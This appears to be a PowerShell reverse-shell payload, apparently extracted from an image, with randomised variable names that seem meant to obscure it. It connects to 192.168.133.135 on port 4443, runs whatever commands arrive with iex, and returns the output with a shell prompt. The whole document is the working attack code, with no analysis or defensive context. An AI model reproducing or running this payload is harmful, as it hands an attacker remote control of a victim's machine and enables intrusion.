 1 $f6bd8c8c36464ae4adf19c74b7c714e6 = New-Object System.Net.Sockets.TCPClient('192.168.133.135',4443);$7eaa6c35403a4555af7ee64da12166d3 =
$f6bd8c8c36464ae4adf19c74b7c714e6.GetStream();[byte[]]$a48a0be674ff466ba0e575fdfe41d01f = 0..65535|%{0};while(($ac4cbb4a470a40d78525db5d0a5e480e =
$7eaa6c35403a4555af7ee64da12166d3.Read($a48a0be674ff466ba0e575fdfe41d01f, 0, $a48a0be674ff466ba0e575fdfe41d01f.Length)) -ne 0){;$f438fbfe834e4593b1d8bfed485ca521 =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($a48a0be674ff466ba0e575fdfe41d01f,0, $ac4cbb4a470a40d78525db5d0a5e480e);$7cc28e79fc6d4c79a5b85efec74d5134
= (iex $f438fbfe834e4593b1d8bfed485ca521 2>&1 | Out-String );$f303cc2a5a5846f3aada6fc17471a128 = $7cc28e79fc6d4c79a5b85efec74d5134 + 'PS ' + (pwd).Path + '> ';
$09297f5644e24daf8d77f50088c322d7 = ([text.encoding]::ASCII).GetBytes($f303cc2a5a5846f3aada6fc17471a128);
$7eaa6c35403a4555af7ee64da12166d3.Write($09297f5644e24daf8d77f50088c322d7,0,$09297f5644e24daf8d77f50088c322d7.Length);$7eaa6c35403a4555af7ee64da12166d3.Flush()};
$f6bd8c8c36464ae4adf19c74b7c714e6.Close()